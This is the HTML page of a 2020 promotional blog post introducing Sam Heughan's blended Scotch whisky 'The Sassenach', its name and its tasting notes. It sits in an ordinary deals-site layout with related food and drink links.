										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/GG201910282228570695000000000000_bandeira_eua.jpg" class="img-fluid">
								      	
					            		US
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Country</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://cdn.dealsfor.life/33x13/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://cdn.dealsfor.life/33x13/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://cdn.dealsfor.life/33x13/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://cdn.dealsfor.life/33x13/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="CA" data-image="https://cdn.dealsfor.life/33x13/GG201911071423080834000000000000_bandeira_canada.jpg" >CA Canada</option>
						                    	
						                    		<option value="CL" data-image="https://cdn.dealsfor.life/33x13/GG202005251604020400000000000000_bandeira_250x100_chile.jpg" >CL Chile</option>
						                    	
						                    		<option value="CO" data-image="https://cdn.dealsfor.life/33x13/GG201910281232180791000000000000_bandeira-da-colombia.jpg" >CO Colombia</option>
						                    	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="EG" data-image="https://cdn.dealsfor.life/33x13/GG202006182131480388000000000000_bandeira_250x100_egypt.jpg" >EG Egypt</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="GE" data-image="https://cdn.dealsfor.life/33x13/GG202009141705210271000000000000_bandeira_250x100_georgia.jpg" >GE Georgia</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://cdn.dealsfor.life/33x13/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="IE" data-image="https://cdn.dealsfor.life/33x13/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="JP" data-image="https://cdn.dealsfor.life/33x13/GG201911081550490318000000000000_bandeira_japao.jpg" >JP Japan</option>
						                    	
						                    		<option value="MY" data-image="https://cdn.dealsfor.life/33x13/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="MX" data-image="https://cdn.dealsfor.life/33x13/GG201910281231400013000000000000_bandeira_mexico.jpg" >MX Mexico</option>
						                    	
						                    		<option value="NL" data-image="https://cdn.dealsfor.life/33x13/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NZ" data-image="https://cdn.dealsfor.life/33x13/GG201910282228180801000000000000_bandeira_nova_zelandia.jpg" >NZ New Zeland</option>
						                    	
						                    		<option value="NO" data-image="https://cdn.dealsfor.life/33x13/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://cdn.dealsfor.life/33x13/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RO" data-image="https://cdn.dealsfor.life/33x13/GG202009141735450973000000000000_bandeira_250x100_romenia.jpg" >RO Romania</option>
						                    	
						                    		<option value="RU" data-image="https://cdn.dealsfor.life/33x13/GG201910281655420475000000000000_bandeira_russia.jpg" >RU Russia</option>
						                    	
						                    		<option value="SA" data-image="https://cdn.dealsfor.life/33x13/GG202006182133530336000000000000_bandeira_250x100_arabia_saudita.jpg" >SA Saudi Arabia</option>
						                    	
						                    		<option value="SG" data-image="https://cdn.dealsfor.life/33x13/GG201912132033400683000000000000_bandeira_singapura.jpg" >SG Singapore</option>
						                    	
						                    		<option value="SI" data-image="https://cdn.dealsfor.life/33x13/GG202009141739460114000000000000_bandeira_250x100_slovenia.jpg" >SI Slovene</option>
						                    	
						                    		<option value="ZA" data-image="https://cdn.dealsfor.life/33x13/3f7cd12e9dd94b369ab92daa234b465e_bandeira_africasul.jpg" >ZA South Africa</option>
						                    	
						                    		<option value="KR" data-image="https://cdn.dealsfor.life/33x13/GG201912132049510317000000000000_bandeira_coreia_sul.jpg" >KR South Korea</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://cdn.dealsfor.life/33x13/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TH" data-image="https://cdn.dealsfor.life/33x13/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="TR" data-image="https://cdn.dealsfor.life/33x13/GG201910311856120257000000000000_bandeira_turquia.jpg" >TR Turkey</option>
						                    	
						                    		<option value="UA" data-image="https://cdn.dealsfor.life/33x13/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="AE" data-image="https://cdn.dealsfor.life/33x13/GG202006182132550301000000000000_bandeira_250x100_united_arab_emirates.jpg" >AE United Arab Emirates</option>
						                    	
						                    		<option value="UK" data-image="https://cdn.dealsfor.life/33x13/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://cdn.dealsfor.life/33x13/GG201910282228570695000000000000_bandeira_eua.jpg" selected="selected">US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wish list</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Enter<br/> My account</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->
	
	<input type="hidden" id="postId" value="716" />
	
	<!-- BEGIN post LP -->
	
		<advertising class="header" style="background-image:url('https://cdn.dealsfor.life/GG202007291923040969000000000000_97966674_943675939481868_6732566282513678336_o.jpg');" title="Are you into whisky?">
			<h1>Are you into whisky?</h1>
			<h2>Get to know The Sassenach blended Scotch Whisky!</h2>
		</advertising>
	
	
			
			<post class="with-header ">
				<div class="container-fluid theContent">
					<div class="row">
						<div class="col-lg-8">
							<div class="head">
								<div class="titles">
									
									<h1 class="post-title">Are you into whisky?</h1>
									<h2 class="post-subtitle">Get to know The Sassenach blended Scotch Whisky!</h2>
								</div>
								<div class="shares">
									
									
									
									
									
									<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i></a>
									<a href="https://twitter.com/intent/tweet/?text=Are you into whisky?&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i></a>
									<a href="whatsapp://send?text=Are you into whisky?%20http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-whatsapp"></i></a>
								</div>
							</div>
							
							<div class="post-it" data-id="716">
							
								
								
								<div id="post-content">
								
									
										<p>The actor Sam Heughan, who stars as Jamie Fraser in the popular time-travel drama, has many things to toast. He is the star in Outlander and has his own whisky called "The Sassenach".&nbsp;Although&nbsp; Heughan's new in&nbsp; Whisky business, this has been an old dream of him of creating his own spirit. "I set up the Great Glen Company to produce products that I believe in, using my heritage and passion as inspiration," he said.&nbsp;</p><p><img src="https://cdn.dealsfor.life/GG202007291913380344000000000000_0_Sam-Heughan-Whisky.jpg"><br></p><p>"Sassenach" means "foreigner" and is very often used in the famous series "Outlander".The term is originally used in Gaelic-speaking circles to describe the English, or in some cases lowland Scots. In fact, you will see a lot of people drinking whisky there,which gives us that feeling of "I gotta try this", quite often.&nbsp;</p><p>People who have tasted this whisky describe it as&nbsp;"very tasty for its peach, fruit, apricot and butterscotch".&nbsp;This Scotch is carefully distilled at The Sassenach Spirits distillery, Highland.&nbsp;And if you have any doubts about tasting it, you have to know that Forbes has named&nbsp; The Sassenach Whisky As One Of 15 Excellent Wines Created By Celebrities.</p><p><img src="https://cdn.dealsfor.life/GG202007291914260840000000000000_moltccrgk1p41.png"><br></p><p>The premium liquor store, the Reserve Bar, gave their opinion about "The Sassenach" whisky. They said that it is an inspiration that comes from the Scottish Highland landscape. It has a singular blend of Scotch whisky with a peculiar character and smooth flavor. The blend is fullfilled with flavors from peach, apricot, honey, and butterscotch. You will also taste citrus fruits, almonds, and vanilla scent.</p><p>&nbsp;</p>
									
									
								
								</div>
							</div>
							
							<div class="footer">
								<div class="signature">
									<div class="author">
										<div class="author-photo">
											
									      	 	
									      	 		<img src="https://cdn.onboardtools.com.br/200x200/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg" title="Muriel Silva" class="author-image">
									      	 	
									         	
									         	
									         
								         </div>
								         <div class="author-data">
								         	<p class="author-name">Muriel Silva</p>
								         	<p class="post-date">2020-07-29</p>
								         </div>
									</div>
								</div>
								
								





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601212143500300000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601212143500300000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
							</div>
						</div>
						<div class="col-lg-4">
							
							
							
								<div class="post-widget posts-widget mt-4">
									<div class="post-widget-title">Related</div>
									
									<posts>
										
											<div class="post-it" data-id="4314">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108260029200725000000000000_vinhocarne.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Learn to pair different types of wine with food</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="3579">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106222154250320000000000000_chocolate.png');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">7 delicious hot drinks to keep you warm in winter</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="3293">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106030116000449000000000000_romantic-dinner-1.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">5 recipes to rock Valentine's Day dinner</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="2990">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105101837290738000000000000_unnamed6.png');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-improve-your-immunity-with-these-super-foods-understand-how-immunity-works-and-how-to-increase-it-in-a-healthy-way"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-improve-your-immunity-with-these-super-foods-understand-how-immunity-works-and-how-to-increase-it-in-a-healthy-way">Improve your immunity with these super foods</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-improve-your-immunity-with-these-super-foods-understand-how-immunity-works-and-how-to-increase-it-in-a-healthy-way">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="2506">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103292238480823000000000000_chocolate.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs">Eat chocolate without guilt this Easter!</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="2464">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103241902550345000000000000_Capsulas_todas_fundo-escuro_1600x1137-1600x1137.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-reusable-coffee-capsule-economy--sustainability-and-practicality-for-you"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-reusable-coffee-capsule-economy--sustainability-and-practicality-for-you">Reusable coffee capsule</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-reusable-coffee-capsule-economy--sustainability-and-practicality-for-you">See more</a>
												</div>
											</div>
										
									</posts>
								</div>
							
							
							
						</div>
					</div>
				</div>
				
				<!-- FOOTER GLOBAL -->
				<div class="footer-global">
					<div class="footer">
						<div class="signature">
							<div class="author">
								<div class="author-photo">
									
							      	 	
							      	 		<img src="https://cdn.onboardtools.com.br/200x200/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg" title="Muriel Silva" class="author-image">
							      	 	
							         	
							         	
							         
						         </div>
						         <div class="author-data">
						         	<p class="author-name">Muriel Silva</p>
						         	<p class="post-date">2020-07-29</p>
						         </div>
							</div>
						</div>
						
						





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601212143500300000000000001" class="acceptTerms" />
			<label for="acceptTermsGG202601212143500300000000000001">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
					</div>
				</div>
				
				<!-- see others posts -->
				<div class="container posts posts-footer">
					<div class="row">
						
						<div class="col-md-8">
							
							<h1>
								
									
										Check other curiosities about Foods and drinks			
									
									
								
							</h1>
							<ul>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Learn to pair different types of wine with food</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">7 delicious hot drinks to keep you warm in winter</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">5 recipes to rock Valentine's Day dinner</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-improve-your-immunity-with-these-super-foods-understand-how-immunity-works-and-how-to-increase-it-in-a-healthy-way">Improve your immunity with these super foods</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs">Eat chocolate without guilt this Easter!</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-reusable-coffee-capsule-economy--sustainability-and-practicality-for-you">Reusable coffee capsule</a></li>
								
							</ul>
							
						</div>
					</div>
				</div>
				<!-- see others posts -->
			</post>
			
			<!-- BEGIN POSTS CAROUSEL -->
			<div class="post-posts-carousel">
			



	
		
			
			
				
				
			
			
			<posts-carousel class="" id="">
				<div class="container">
					
					<div class="departments">
						
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="jeweleryandwatches" class="active">
									<div class="dep-parent"><i class="ic ic-categorie ic-jeweleryandwatches"></i> <span>Jewelry and watches</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="pets" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-pets"></i> <span>Pets</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="sportsandleisure" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-sportsandleisure"></i> <span>Sports and Leisure</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="bagsandshoes" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-bagsandshoes"></i> <span>Bags and Shoes</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="religious" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-religious"></i> <span>Religious & Ceremonial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="electronics" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-electronics"></i> <span>Electronic devices</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="beauty" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-beauty"></i> <span>Beauty and perfume products</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="phones" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-phones"></i> <span>Cell phones and telephones</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="office" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-office"></i> <span>Office Supplies</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="tools" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-tools"></i> <span>Tools and Equipments</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cameras" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cameras"></i> <span>Cameras & Optics</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="houseandgarden" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-houseandgarden"></i> <span>Home and Garden</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="school" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-school"></i> <span>Education</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="artsandentertainment" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-artsandentertainment"></i> <span>Arts & Entertainment</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="games" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-games"></i> <span>Games</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="computers" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-computers"></i> <span>Computers and Printers</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="toys" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-toys"></i> <span>Toys</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="business" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-business"></i> <span>Business & Industrial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="health" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-health"></i> <span>Nutrition and health</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medicine" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medicine"></i> <span>Drugstore</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="momandbaby" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-momandbaby"></i> <span>Mommy and baby</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cars" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cars"></i> <span>Cars and motorcycles</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medias" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medias"></i> <span>Movies, series and music</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="books" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-books"></i> <span>Books</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="household" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-household"></i> <span>Household appliances</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="travel" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-travel"></i> <span>Travel</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="foodsanddrinks" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-foodsanddrinks"></i> <span>Foods and drinks</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="fashion" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-fashion"></i> <span>Fashion</span></div>
								</a>
							</div>
						
						
					</div>
				</div>
				
				<div class="department-posts">
					<posts class="posts">
						
							
							
							
							<div class="department-posts department-posts-jeweleryandwatches active" style="display:flex;">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2198">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102221833550283000000000000_melhores-smartwatch-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">What are the functions of a smartwatch?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">Find out more about this smart watch that has been talking about!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What are the functions of a smartwatch?&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=What are the functions of a smartwatch?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1817">
		
		<a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101120038170604000000000000_291018-HB-Maristella-Amorim82-Editar.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">Beautiful necklaces for those who have charm and personality!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">No basic look with these necklaces!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Beautiful necklaces for those who have charm and personality!&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Beautiful necklaces for those who have charm and personality!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1180">
		
		<a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010090138180072000000000000_Design-sem-nome-4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">Commitment alliances: know the meaning that this iconic jewel carries</a></h1>
